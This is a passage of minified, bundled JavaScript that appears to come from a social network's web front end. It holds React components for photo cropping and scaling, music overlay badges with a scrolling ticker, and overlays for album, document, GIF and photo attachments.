o=a(474848),i=a(351118),n=a(840741),r=a(516387),l=a(634444),s=a(296540),d=a(135500),c=a(276288),u=a(440647),m=a(787744),h=a(303800),v=a(783856),p=a(979499),f=a(446642),g=a(6452),x=a(209631),_=a(559922),k=a(600903),C=a(627662),b=a(695338),y=a(357920),j=a(476680),S=a(69336),I=a(914028);const N=({crop:e,width:t,height:a,containerWidth:o,containerHeight:i,photoAnimationDuration:n,autoCrop:r,hasPhotoPreviewCrop:l})=>{if(!e)return{};const{y:s,x:d}=e,c=(0,g.getImageSizeModifier)({width:t,height:a,containerWidth:o,containerHeight:o/(t/a)}),u=(0,g.getImageSizeModifier)({width:t,height:a,containerWidth:o,containerHeight:i,crop:e});let m=u/c;const h=(0,k.getRatioType)(o,i),v=t*c,p=a*c;let f=v,x=p;const _=(p*m-p)/2,C=(v*m-v)/2,b=v/p,y=(0,k.getRatioType)(v,p);let j=-1*s*u+_,S=-1*d*u+C;const I=(e,t)=>1+2*e/t;r&&("landscape"===h&&"portrait"===y&&(m=I(r.y,r.height),j=0,x=i,f=x/b),"portrait"===h&&"landscape"===y&&(m=I(r.x,r.width),S=0,f=o,x=f/b)),l&&("landscape"===y?m=I(e.x,e.width):"portrait"===y&&(m=I(e.y,e.height)));const N={"--photo-width":`${r?f:v}px`,"--photo-height":`${r?x:p}px`,"--photo-translate-x":`${S}px`,"--photo-translate-y":`${j}px`,"--photo-scale":String(m),"--photo-container-width":`${o}px`,"--photo-container-height":`${i}px`};return n&&(N["--photo-animation-duration"]=`${n}ms`),N},w=({ratio:e=u.Ratio.SQUARE,restriction:t,sizes:a,maxImageWidth:k,actionTopButton:w,actionBottomButton:A,overlay:B,action:T,onRestrictedClick:P,hasBlur:R,maxContainerWidth:M,crop:L,onCropChanged:O,animateRatioChange:z,photoLessThanContainerAllowed:F,animateCropChange:H,onPhotoTransitionEnd:E,photoAnimationDuration:V,noBorderRadius:D,useMaxImageWidth:W,showAllImageAnimation:G,actionCenterButton:U,features:q,children:$,background:K,"data-testid":X,autoCrop:Z,hasPhotoPreviewCrop:Q,MarketTag:J})=>{const Y=(0,d.useCompact)(),[ee,te]=(0,s.useState)(L||null),ae=(0,_.isContentAvailable)(t?.type),[oe,ie]=(0,c.useElementSize)(),ne=(0,s.useRef)(!1),re=(0,s.useRef)(e),le=(0,s.useRef)(F),se=(0,s.useMemo)((()=>(0,x.makeMediaData)({sizes:a},{maxImageWidth:W?k:Number.MAX_VALUE,isHeightLimitEnabled:!0})),[a,k,W]),de=(0,C.useSinglePhotoMediaData)(se,Y);let ce={"--photo-primary-ratio":`${e}`};const ue=se.thumb?.width??1,me=se.thumb?.height??1,he=(0,n.useObjectMemo)(Z||L);(0,r.useSyncUpdateEffect)((()=>{he&&te(he)}),[he]);const ve=(0,l.useStableCallback)(O??i.noop);if((0,s.useEffect)((()=>{const t=void 0!==ee?.width,a=!t||Math.abs(Math.floor(ee.width/ee.height*100)-Math.floor(100*e))>1,o=ie.width,i=ie.height,n=(0,g.getImageSizeModifier)({width:ue,height:me,containerWidth:o,containerHeight:i,crop:t?{width:ee.width,height:ee.height}:void 0}),r=a||!F&&(ue*n<o||me*n<i);if(ie.width&&ie.height&&r){const t=(0,g.getImageDefaultCrop)({width:ue,height:me,containerWidth:o,containerHeight:o/e});Z?(te(Z),ve(Z)):(te(t),ve(t))}}),[ue,me,ie.width,ie.height,ee?.width,ee?.height,ve,e,F,Z]),F!==le.current&&(le.current=F,ne.current=!F),e!==re.current&&(ne.current=!0,re.current=e),ie.width&&ie.height&&ee){const{width:t}=ie;ce={...ce,...N({crop:ee,containerWidth:t,containerHeight:t/e,width:ue,height:me,photoAnimationDuration:H?V:void 0,autoCrop:!Q&&Z?Z:void 0,hasPhotoPreviewCrop:Q})}}const pe=H||z&&ne.current,fe=G&&pe;return(0,o.jsxs)("div",{className:(0,i.classNames)(I.default.root,D&&I.default.noBorderRadius,pe&&I.default.rootAnimateChanges,fe&&I.default.rootAllAnimateChanges),style:ce,ref:oe,onTransitionEnd:()=>{ne.current=!1},"data-testid":X,children:[!!K&&(0,o.jsx)(y.ImageBackground,{src:de.thumb?.url,background:K,restrictionType:t?.type}),(0,o.jsx)(v.Overlay,{children:(0,o.jsxs)(S.InteractiveWrapper,{className:I.default.interactiveWrapper,action:T,children:[ae&&de.thumb&&ee&&(0,o.jsx)(j.ImageSingle,{overlay:!0,Component:m.ImageBase,onTransitionEnd:H?E:void 0,className:I.default.image,src:de.thumb.url,restrictionType:R?"restricted":t?.type,widthSize:ie.width||M,heightSize:ie.height||M,noBorder:!0,withTransparentBackground:!0,features:q,children:(0,o.jsx)("div",{className:I.default.children,children:$})}),ae&&B&&(0,o.jsx)(b.AttachmentOverlay,{overlay:B,size:"single",MarketTag:J}),t&&(0,f.hasRestriction)({restriction:t,onRestrictedClick:P})&&(0,o.jsx)(p.Restriction,{size:"single",restriction:t,onRestrictedClick:P}),!!w&&(0,o.jsx)(v.Overlay,{placement:"top-right",children:(0,o.jsx)(h.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:w})}),!!A&&(0,o.jsx)(v.Overlay,{placement:"bottom-right",children:(0,o.jsx)(h.Div,{spacing:8,mode:"vertical",paddingTop:8,paddingBottom:8,children:A})}),!!U&&(0,o.jsx)(v.Overlay,{placement:"center",children:U})]})})]})}},766994:(e,t,a)=>{a.d(t,{MusicOverlayAttachment:()=>u});var o=a(474848),i=a(896412),n=a(296540),r=a(303800),l=a(724648),s=a(504072),d=a(995559);const c={stretched:.7,clamped:.5},u=({children:e,playbackControl:t,badgeMode:a="stretched",labels:u})=>{const m=(0,d.useMusicOverlayAttachmentContext)(),h=u||m.labels,v=(0,n.useRef)(null),[p,f]=(0,n.useState)(0),g={maxWidth:Math.min(p*c[a],p-32)};return(0,n.useLayoutEffect)((()=>{const e=v.current;if(!e)return;const t=e.offsetWidth;f(t)}),[]),(0,o.jsx)(r.Div,{paddingTop:0,paddingBottom:12,spacing:12,getRootRef:v,children:(0,o.jsxs)(l.Flex,{direction:"row",align:"end",noWrap:!0,justify:"space-between",children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(s.MusicOverlayBadgeContextProvider,{value:g,children:(0,o.jsx)("div",{onClick:i.cancelEvent,children:e})})}),(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsxs)(l.Flex,{gap:12,direction:"column",justify:"end",align:"end",children:[h,(0,o.jsx)("div",{onClick:i.cancelEvent,children:t})]})})]})})}},995559:(e,t,a)=>{a.d(t,{MusicOverlayAttachmentContextProvider:()=>r,useMusicOverlayAttachmentContext:()=>l});var o=a(296540);const i={labels:void 0},n=(0,o.createContext)(i),r=n.Provider,l=()=>(0,o.useContext)(n)},200308:(e,t,a)=>{a.d(t,{MusicOverlayPlaybackControl:()=>u});var o=a(474848),i=a(511657),n=a(303521),r=a(206777),l=a(721665),s=a(723723),d=a(430270);const c={normal:{idle:i.Icon16Play,plays:n.Icon16Pause},autoplay:{idle:r.Icon16MuteCross,plays:l.Icon16Volume}},u=({mode:e,state:t,label:a,...i})=>{const n=c[e][t];return(0,o.jsx)(d.AttachmentIconButton,{"data-testid":"musicattach-playbackcontrol",label:a,...i,children:(0,o.jsx)(n,{className:(0,s.getColorClass)("color_icon_contrast")})})}},90387:(e,t,a)=>{a.d(t,{MusicOwningOverlayBadgeAction:()=>d});var o=a(474848),i=a(1778),n=a(342495),r=a(705560),l=a(240557),s=a(833283);const d=({ActionComponent:e=s.MusicOverlayBadge.Action,...t})=>(0,o.jsx)(e,{"data-testid":"musicoverlaybadge-action-owning",SIdleIcon:i.Icon12Add,SActiveIcon:n.Icon12Check,MIdleIcon:r.Icon20Add,MActiveIcon:l.Icon20Check,...t})},834686:(e,t,a)=>{a.d(t,{Action:()=>d});var o=a(474848),i=a(523417),n=a(723723),r=a(271036),l=a(199507);const s={m:{size:28},s:{size:16,noPadding:!0}},d=({size:e="m",active:t,loading:a,SIdleIcon:d,SActiveIcon:c,MIdleIcon:u,MActiveIcon:m,...h})=>{const v=function({active:e,SIdleIcon:t,MIdleIcon:a,SActiveIcon:o,MActiveIcon:n,size:r="m"}){switch(r){case"s":return e?o:t;case"m":return e?n:a;default:return(0,i.expectNever)(r)}}({active:t,size:e,SIdleIcon:d,SActiveIcon:c,MIdleIcon:u,MActiveIcon:m});return(0,o.jsx)(l.LoadingSwitcher,{size:e,loading:a,children:(0,o.jsx)(r.IconButton,{"data-testid":"musicbadge-action",hoverMode:"opacity",activeMode:"opacity",...s[e],...h,children:(0,o.jsx)(v,{className:(0,n.getColorClass)("color_icon_contrast")})})})}},199507:(e,t,a)=>{a.d(t,{LoadingSwitcher:()=>r});var o=a(474848),i=a(700272);const n={s:"small",m:"regular"};function r({size:e,children:t,loading:a}){return a?(0,o.jsx)(i.Spinner,{size:n[e]}):t}},316868:(e,t,a)=>{a.d(t,{Cover:()=>h});var o=a(474848),i=a(767091),n=a(863238),r=a(351118),l=a(220208),s=a(723723),d=a(15978),c=a(293116);const u={s:20,m:32},m={s:i.Icon12MusicNote,m:n.Icon20PlaylistOutline},h=({src:e,size:t,fallbackIconModifiers:a,...i})=>{const n=u[t],h=m[t],v=(0,l.getFallbackIconSizeByImageBaseSize)(n),p=(0,o.jsx)(h,{width:v,height:v,className:(0,r.classNames)((0,s.getColorClass)("color_icon_secondary"),a)});return(0,o.jsx)(d.AppearanceProvider,{value:"dark",children:(0,o.jsx)(c.Image,{src:e,size:u[t],borderRadius:"l",fallbackIcon:p,draggable:"false",...i})})}},195634:(e,t,a)=>{a.d(t,{FadeMask:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(553467),l=a(93390);const s=({children:e,visible:t,hideLeftEdge:a,leftEdgeHidingDuration:s=150})=>{const d=(0,n.useRef)(null),c=(0,n.useRef)(null);if((0,n.useEffect)((()=>{c.current&&(c.current.style.animation="none",(0,r.reflow)(c.current),c.current.style.animation="")}),[a]),!t)return e;const u={"--vkui_internal--fade-mask-left-edge-hiding-duration":`${s}`};return(0,o.jsx)("div",{style:u,ref:d,className:l.default.root,children:(0,o.jsx)("div",{ref:c,className:(0,i.classNames)(l.default.leftEdge,a&&l.default.hideLeftEdge),children:e})})}},833283:(e,t,a)=>{a.d(t,{MusicOverlayBadge:()=>s});var o=a(834686),i=a(316868),n=a(195634),r=a(21197),l=a(799298);const s={Action:o.Action,Cover:i.Cover,FadeMask:n.FadeMask,FadedTicker:r.FadedTicker,Ticker:l.Ticker}},504072:(e,t,a)=>{a.d(t,{MusicOverlayBadgeContextProvider:()=>r,useMusicOverlayBadgeContext:()=>l});var o=a(296540);const i={maxWidth:void 0},n=(0,o.createContext)(i),r=n.Provider,l=()=>{const e=(0,o.useContext)(n);return e||i}},21197:(e,t,a)=>{a.d(t,{FadedTicker:()=>l});var o=a(474848),i=a(296540),n=a(195634),r=a(799298);const l=({children:e,mode:t,onHold:a,onResume:l,maxWidth:s,onFrameWidthUpdated:d,maskInvisible:c,...u})=>{const m=(0,i.useRef)(!1),[h,v]=(0,i.useState)("none"===t);return(0,o.jsx)(n.FadeMask,{visible:!c,hideLeftEdge:h,children:(0,o.jsx)(r.Ticker,{mode:t,maxWidth:s,getActiveRef:m,onFrameWidthUpdated:e=>{d?.(e)},onFrameHidden:()=>{v(!0),a?.()},onResume:()=>{v(!1),l?.()},...u,children:e})})}},799298:(e,t,a)=>{a.d(t,{Ticker:()=>p});var o=a(474848),i=a(351118),n=a(634444),r=a(267406),l=a(296540),s=a(724648),d=a(349711),c=a(329814),u=a(32783),m=a(791611),h=a(357218),v=a(810246);const p=({children:e,maxWidth:t,mode:a,speed:p="regular",onFrameWidthUpdated:f,onFrameHidden:g,onHold:x,onResume:_})=>{const k=(0,l.useRef)(null),C=(0,l.useRef)(null),[b,y]=(0,l.useState)(0),[j,S]=(0,l.useState)(0),{tickHeld:I,holdTick:N}=(0,c.useHoldTick)({onHold:x,onResumed:_});(0,u.useObserveFrameHidden)(k,C,(()=>{g?.()}));const w=(0,n.useStableCallback)((e=>{if(y(e),C.current){const t=C.current.innerText.length||C.current.textContent.length;S(Number(e/t))}f?.(e)}));(0,r.useResizeObserver)((()=>{C.current&&w(C.current.offsetWidth)}),C);const A=(0,h.checkActive)({forceValue:"none"!==a&&void 0,frameWidth:b,tickHeld:I}),B=Math.round(Math.min(b,t??b))||0;return(0,o.jsx)("div",{className:v.default.root,style:{minWidth:B,maxWidth:t&&Math.min(B,t)},ref:k,children:(0,o.jsx)("div",{className:v.default.tickerSpace,children:(0,o.jsxs)(s.Flex,{style:(0,m.calcTickerStyles)({frameWidth:b,avgCharacterWidth:j,speed:p}),className:(0,i.classNames)(v.default.ticker,A&&v.default.tickerActive),gap:d.FRAME_GAP,margin:"none",onAnimationIteration:N,noWrap:!0,children:[(0,o.jsx)("div",{ref:C,children:e}),A&&(0,o.jsx)("div",{children:e})]})})})}},349711:(e,t,a)=>{a.d(t,{FRAME_GAP:()=>o});const o=12},329814:(e,t,a)=>{a.d(t,{useHoldTick:()=>n});var o=a(739232),i=a(296540);const n=({onHold:e,onResumed:t})=>{const[a,n]=(0,i.useState)(!1),r=(0,o.useDebouncedCallback)((function(){n(!1),t?.()}),1500);return{tickHeld:a,holdTick:()=>{a||(n(!0),e?.(),r())}}}},32783:(e,t,a)=>{a.d(t,{useObserveFrameHidden:()=>i});var o=a(296540);function i(e,t,a){(0,o.useEffect)((()=>{let o;const i=()=>{const n=e.current,r=t.current;if(n&&r){const e=n.getBoundingClientRect();if(r.getBoundingClientRect().right<=e.left)return void a()}o=requestAnimationFrame(i)};return o=requestAnimationFrame(i),()=>{cancelAnimationFrame(o)}}),[a,e,t])}},791611:(e,t,a)=>{a.d(t,{calcTickerStyles:()=>n});var o=a(349711);const i={regular:5};function n({frameWidth:e,avgCharacterWidth:t,speed:a="regular"}){return{"--music-overlay-badge-ticker-tick-width":`-${e+o.FRAME_GAP}px`,"--music-overlay-badge-ticker-tick-duration":`${e/(i[a]*t)}s`}}},357218:(e,t,a)=>{function o({forceValue:e,frameWidth:t,tickHeld:a}){return null!=e?e:!(!t||a)}a.d(t,{checkActive:()=>o})},541576:(e,t,a)=>{a.d(t,{Action:()=>n});var o=a(474848),i=a(833283);const n=({disabled:e,...t})=>(0,o.jsx)(i.MusicOverlayBadge.Action,{size:"m",disabled:e,...t})},30830:(e,t,a)=>{a.d(t,{Cover:()=>r});var o=a(474848),i=a(833283),n=a(961898);const r=e=>(0,o.jsx)(i.MusicOverlayBadge.Cover,{size:"m",fallbackIconModifiers:n.default.image,draggable:"false",...e})},527404:(e,t,a)=>{a.d(t,{Info:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(723723),l=a(194528),s=a(285056),d=a(815138),c=a(412888),u=a(833283),m=a(468768),h=a(12804);const v=({title:e,subtitle:t,titleTickerMode:a="auto",tickerSpeed:v="regular",maxWidth:p,onTickerFrameWidthUpdated:f})=>{const g=(0,n.useRef)(null),x=(0,n.useRef)(null),_=(0,i.classNames)((0,r.getColorClass)("color_text_contrast"),h.default.text),k=(0,o.jsx)(l.Spacing,{size:2}),C=(x.current?.offsetWidth??1/0)*m.BADGE_TICKER_ENABLED_MULTIPLIER,b=(g.current?.offsetWidth??0)>=C?a:"none";return(0,o.jsxs)(d.Join,{separator:k,children:[(0,o.jsx)(u.MusicOverlayBadge.FadedTicker,{mode:b,speed:v,maxWidth:p,onFrameWidthUpdated:f,children:(0,o.jsx)(s.Caption,{getRootRef:g,weight:"2",className:(0,i.classNames)(h.default.title,_),inline:!0,"data-testid":"info-title",children:e})}),(0,o.jsx)(c.TextClamp,{TypographyComponent:s.Caption,lines:1,className:_,level:"1",weight:"2",children:(0,o.jsx)("span",{ref:x,children:t})})]})}},437453:(e,t,a)=>{a.d(t,{MusicPlaylistOverlayBadge:()=>f});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(724648),s=a(783856),d=a(541576),c=a(30830),u=a(527404),m=a(468768),h=a(802808),v=a(923278),p=a(489895);const f=Object.assign((({cover:e,coverAlt:t="Music playlist cover",action:a,title:d,subtitle:f,titleTickerMode:g,tickerSpeed:x,fadeMaskMode:_,maxHeight:k,disabled:C,noticeIcon:b,...y})=>{const{maxWidth:j}=(0,v.useContextualProps)(y),[S,I]=(0,n.useState)(0);let N=Math.min(Math.max(132,S+m.BADGE_INFO_OFFSET),j??1/0);b&&(N+=m.NOTICE_ICON_SIZE);const w={maxWidth:j,maxHeight:k,minWidth:N},A=(0,h.calcMaxInfoWidth)(!!a,j);return(0,o.jsxs)("div",{"data-testid":"musicbadge",style:w,className:p.default.root,children:[(0,o.jsx)(s.Overlay,{Component:r.Tappable,borderRadius:"inherit",hoverMode:"background",activeMode:"background",...y}),(0,o.jsx)("div",{className:(0,i.classNames)(p.default.content,C&&p.default.contentDisabled),children:(0,o.jsxs)(l.Flex,{gap:8,margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.Cover,{src:e,alt:t})}),(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsxs)(l.Flex,{gap:4,align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"grow",children:(0,o.jsx)(u.Info,{title:d,subtitle:f,titleTickerMode:g,tickerSpeed:x,fadeMaskMode:_,maxWidth:A,onTickerFrameWidthUpdated:I})}),!!b&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:p.default.actionContainer,children:b})}),!!a&&(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:p.default.actionContainer,children:a})})]})})]})})]})}),{Action:d.Action})},468768:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,BADGE_INFO_OFFSET:()=>n,BADGE_TICKER_ENABLED_MULTIPLIER:()=>r,NOTICE_ICON_SIZE:()=>i});const o=28,i=12,n=48+o+4,r=.6},802808:(e,t,a)=>{a.d(t,{calcMaxInfoWidth:()=>n});var o=a(351118),i=a(468768);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.BADGE_INFO_OFFSET+(e?0:i.ACTION_SIZE),0)}},923278:(e,t,a)=>{a.d(t,{useContextualProps:()=>i});var o=a(504072);function i(e){const t=(0,o.useMusicOverlayBadgeContext)();return{maxWidth:e.maxWidth??t.maxWidth}}},369829:(e,t,a)=>{a.d(t,{MusicTrackOverlayBadge:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(578392),l=a(220208),s=a(724648),d=a(285056),c=a(833283),u=a(858377),m=a(119925),h=a(938223);const v=({title:e,action:t,noticeIcon:a,cover:v,coverAlt:p="Music track cover",titleTickerMode:f,disabled:g,tooltipText:x,..._})=>{const{maxWidth:k}=(0,m.useContextualProps)(_),C={maxWidth:k},b=(0,u.calcMaxTickerWidth)(!!t,k);return(0,o.jsx)(r.TextTooltip,{placement:"top",text:x,shown:!!g&&void 0,"data-testid":"music-track-overlay-badge",children:(0,o.jsx)(l.Tappable,{style:C,className:(0,i.classNames)(h.default.root,g&&h.default.rootDisabled),..._,children:(0,o.jsxs)(s.Flex,{gap:4,direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(c.MusicOverlayBadge.Cover,{size:"s",src:v,alt:p}),(0,o.jsx)(c.MusicOverlayBadge.FadedTicker,{mode:f,maxWidth:b,children:(0,o.jsx)(d.Caption,{weight:"2",className:h.default.title,"data-testid":"music-track-overlay-badge-title",children:e})}),!(!a&&!t)&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsxs)(s.Flex,{gap:4,align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[!!a&&(0,o.jsx)(s.Flex.Item,{children:a}),!!t&&(0,o.jsx)(s.Flex.Item,{children:t})]})})]})})})}},204921:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,TICKER_OFFSET:()=>i});const o=16,i=32+o},858377:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>n});var o=a(351118),i=a(204921);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.TICKER_OFFSET+(e?0:i.ACTION_SIZE),0)}},119925:(e,t,a)=>{a.d(t,{useContextualProps:()=>i});var o=a(504072);function i(e){const t=(0,o.useMusicOverlayBadgeContext)();return{maxWidth:e.maxWidth??t.maxWidth}}},6452:(e,t,a)=>{a.d(t,{getImageDefaultCrop:()=>i,getImageSizeModifier:()=>o});const o=({containerWidth:e,containerHeight:t,crop:a,...o})=>{const i=a?.width??o.width,n=a?.height??o.height,r=i/n,l=e/t,s=((e,t)=>e===t||e<1&&t<1||e>1&&t>1)(l,r);return s?s&&(l>1&&l<=r||l<1&&l>=r)?Math.min(e,t)/Math.min(i,n):Math.max(e,t)/Math.max(i,n):Math.max(e,t)/Math.min(i,n)},i=({width:e,height:t,containerWidth:a,containerHeight:i})=>{const n=o({width:e,height:t,containerWidth:a,containerHeight:i}),r=a/n,l=i/n;return{width:r,height:l,x:(e-r)/2,y:(t-l)/2}}},921103:(e,t,a)=>{a.d(t,{getAttachmentMaxPhotoSize:()=>i});var o=a(65827);const i=(e,t=Number.MAX_VALUE)=>(0,o.getMaxPhotoSize)(e,1,0,t)},268444:(e,t,a)=>{a.d(t,{POST_THUMBS_MAX_WIDTH_DEFAULT:()=>r,getSinglePhotoMediaData:()=>l});var o=a(440647),i=a(195343),n=a(675067);const r=510,l=(e,t)=>{if(!e.thumb||!e.ratio)return e;const a=e.thumb,l=(0,n.getTrueRatio)(a),s=(e=>e?Math.max(Math.min(window.innerWidth,586),100):r)(t);let d=e.ratio,c=!1;return l>o.Ratio.SQUARE?a.width>=s?d=l:c=!0:(0,i.floatEquals)(l,o.Ratio.SQUARE)&&a.width<300?c=!0:(0,i.floatEquals)(d,o.Ratio.HIGH)&&a.height<r&&(d=o.Ratio.SQUARE),{...e,ratio:d,hasNoHeightLimits:c}}},209631:(e,t,a)=>{a.d(t,{makeMediaData:()=>n});var o=a(65827),i=a(675067);const n=(e,t,a=0,n=1)=>{const r=(0,o.getMaxPhotoSize)(e.sizes,n,a,t.maxImageWidth,t.maxImageHeight,t.sortable,t.useBaseImageSize),l=t.isHeightLimitEnabled&&1===n;return{...e,thumb:r,ratio:r?(0,i.calcImageRatio)(r,l,t.maxImageAvailableRatio):i.DEFAULT_RATIO}}},65827:(e,t,a)=>{a.d(t,{getMaxPhotoSize:()=>d,makeMediaDataArray:()=>c});var o=a(351118),i=a(209631),n=a(600903);const r={large:1.5,two_row:.5,nine_images:.75},l=new Set(["s","m","x","y","z","w","base"]),s=({width:e,height:t})=>Math.max(e,t),d=(e,t,a,i,d=0,c,u)=>{const m=(e=>e.some((e=>e.width>0&&e.height>0)))(e);if(!m){const t=["x","y"];for(let a of e)if(a.type&&t.includes(a.type))return a;return e.at(-1)}let h=e[0];const v=((e,t,a,i,r)=>{const l=a*((0,n.hasLargeSizeImage)(e,t)&&(0,o.isRetina)()||1===e?i.large:1);return!r&&(0,n.hasHalfSizeImage)(e,t)?Math.floor(l*i.two_row):r||9!==e?Math.floor(l):Math.floor(l*i.nine_images)})(t,a,Math.max(h.width,h.height)===h.width?i:d,r,c),p=u&&e.some((e=>"base"===e.type));for(const t of e)if(!t.type||l.has(t.type)||p){const e=Math.abs(s(t)-v);if(0===e)return t;const a=Math.abs(s(h)-v);(e<a||e===a&&s(t)>s(h))&&(h=t)}return h},c=(e,t)=>e.map(((a,o)=>(0,i.makeMediaData)(a,t,o,e.length)))},675067:(e,t,a)=>{a.d(t,{DEFAULT_RATIO:()=>i,calcImageRatio:()=>s,calculateSameImagesRatio:()=>n,getImagesCommonRatio:()=>r,getTrueRatio:()=>l});var o=a(440647);const i=o.Ratio.SQUARE,n=e=>{const t=e[0].ratio;return e.every((e=>e.ratio===t))&&t||i},r=(e,t=[])=>!e[0].ratio||t.includes(e[0].ratio)?i:n(e),l=({width:e,height:t})=>e>0&&t>0?e/t:i,s=(e,t,a)=>((e,t,a=o.Ratio.WIDE)=>!t&&e<=o.Ratio.HIGH?o.Ratio.HIGH:e>=a?a:e)(l(e),t,a)},559922:(e,t,a)=>{a.d(t,{isContentAvailable:()=>i,isRestricted:()=>o});const o=e=>"restricted"===e,i=e=>!e||o(e)},600903:(e,t,a)=>{a.d(t,{GRID_LENGTH_LIST_NO_HIGH_RATIO:()=>o,getRatioType:()=>c,hasHalfSizeImage:()=>d,hasLargeSizeImage:()=>s,isAttachmentBig:()=>l,isAttachmentSingle:()=>r,isAttachmentSmall:()=>n});const o=[4,9],i=[5,7,8,10],n=e=>"small"===e,r=e=>"single"===e,l=e=>"big"===e||"single"===e,s=(e,t)=>e<3||3===e&&0===t,d=(e,t)=>i.includes(e)&&e>5&&t>1,c=(e,t)=>{if(!e||!t)return;let a="square";return e>t&&(a="landscape"),t>e&&(a="portrait"),a}},627662:(e,t,a)=>{a.d(t,{useSinglePhotoMediaData:()=>r});var o=a(351118),i=a(296540),n=a(268444);const r=(e,t)=>{const[a,r]=(0,i.useState)((()=>(0,n.getSinglePhotoMediaData)(e)));return(0,i.useEffect)((()=>{const a=(0,o.debounce)((()=>{r((0,n.getSinglePhotoMediaData)(e,!0))}),50);if(a(),t)return window.addEventListener("resize",a),()=>{a.cancel(),window.removeEventListener("resize",a)}}),[e,t]),a}},103794:(e,t,a)=>{a.d(t,{AlbumOverlay:()=>h});var o=a(474848),i=a(487954),n=a(402578),r=a(351118),l=a(285056),s=a(783856),d=a(412888),c=a(771436),u=a(600903),m=a(285422);const h=({album:e,size:t,hasImage:a})=>{const h="market_album"===e.kind&&!a&&(0,o.jsx)(s.Overlay,{className:m.default.icon,children:(0,o.jsx)(i.Icon56GoodsCollection,{})});return(0,u.isAttachmentBig)(t)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(s.Overlay,{className:m.default.albumLabelOverlay,children:[(0,o.jsx)(d.TextClamp,{lines:1,level:"3",weight:"2",TypographyComponent:l.Title,className:m.default.albumItemOverlay,children:e.title}),(0,o.jsx)(d.TextClamp,{lines:1,weight:"2",TypographyComponent:l.Footnote,className:(0,r.classNames)(m.default.albumItemOverlay,m.default.albumItemOverlaySecond),children:e.formattedSize})]}),h]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(c.AttachmentLabel,{children:[(0,o.jsx)(c.AttachmentLabel.Item,{children:(0,o.jsx)(n.Icon16Camera,{})}),(0,o.jsx)(c.AttachmentLabel.Item,{children:e.size})]}),h]})}},695338:(e,t,a)=>{a.d(t,{AttachmentOverlay:()=>d});var o=a(474848),i=a(103794),n=a(290718),r=a(510844),l=a(343768),s=a(334278);const d=({overlay:e,size:t,photoOverlaySize:a,hasImage:d,MarketTag:c})=>{switch(e.kind){case"album":case"market_album":return(0,o.jsx)(i.AlbumOverlay,{album:e,size:t,hasImage:d});case"doc":return(0,o.jsx)(n.DocumentOverlay,{document:e,size:t});case"gif":return(0,o.jsx)(r.GifOverlay,{gif:e,size:t});case"photo":return(0,o.jsx)(l.PhotoOverlay,{photo:e,size:a,MarketTag:c});case"video":return(0,o.jsx)(s.VideoOverlay,{video:e,size:t})}}},290718:(e,t,a)=>{a.d(t,{DocumentOverlay:()=>r});var o=a(474848),i=a(771436),n=a(600903);const r=({document:e,size:t})=>{const a=(0,n.isAttachmentBig)(t);return(0,o.jsxs)(i.AttachmentLabel,{separator:!0,children:[(0,o.jsx)(i.AttachmentLabel.Item,{children:e.ext.toUpperCase()}),a&&(0,o.jsx)(i.AttachmentLabel.Item,{children:e.formattedSize})]})}},510844:(e,t,a)=>{a.d(t,{GifOverlay:()=>c});var o=a(474848),i=a(378169),n=a(271036),r=a(783856),l=a(202350),s=a(771436),d=a(600903);const c=({gif:e,size:t})=>{const a=(0,d.isAttachmentBig)(t);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(s.AttachmentLabel,{separator:!0,children:[(0,o.jsx)(s.AttachmentLabel.Item,{children:e.kind.toUpperCase()}),a&&(0,o.jsx)(s.AttachmentLabel.Item,{children:e.formattedSize})]}),(0,o.jsx)(r.Overlay,{centered:!0,children:(0,o.jsx)(l.RoundedGroup.Item,{mode:"overlay",children:(0,o.jsx)(n.IconButton,{size:50,label:e.label,children:(0,o.jsx)(i.Icon36Play,{})})})})]})}},343768:(e,t,a)=>{a.d(t,{PhotoOverlay:()=>p});var o=a(474848),i=a(923444),n=a(351118),r=a(296540),l=a(271036),s=a(143316),d=a(783856),c=a(771436),u=a(79494),m=a(538490),h=a(352768),v=a(498480);const p=({photo:e,size:t,MarketTag:a=u.PhotoMarketTag})=>{const{onMediaAttachment:p,hasMarket:f,hasNFT:g,onClickNFT:x,onRemove:_,onCancelUpload:k,progress:C=0,cancelUploadAriaLabel:b="",marketTags:y,marketLabelText:j,nftLabelText:S}=e,I=Boolean(C>0&&C<100&&k),N=Boolean(!I&&_),w=!!p,A=Boolean(f||g)&&!w,[B,T]=(0,r.useState)(!0),P=(0,o.jsx)(h.PhotoOverlayLabels,{hasNFT:g,hasMarket:f,marketActive:B,onClickNFT:x,onClickMarketLabel:()=>{y?.onToggleMarketLabel&&y.items&&(T((e=>!e)),y.onToggleMarketLabel(!B))},size:t,inline:A&&!Boolean(y),marketLabelText:j||"",nftLabelText:S||""});return(0,o.jsxs)(o.Fragment,{children:[w&&(0,o.jsx)(m.MusicOverlayAttachment,{onMediaAttachment:p,labels:P}),A&&(0,o.jsx)(o.Fragment,{children:Boolean(y)?(0,o.jsx)(c.AttachmentLabel,{className:(0,n.classNames)(v.default.touchable,y?.hasMarketTagsLabelShift&&v.default.bottomShift),children:P}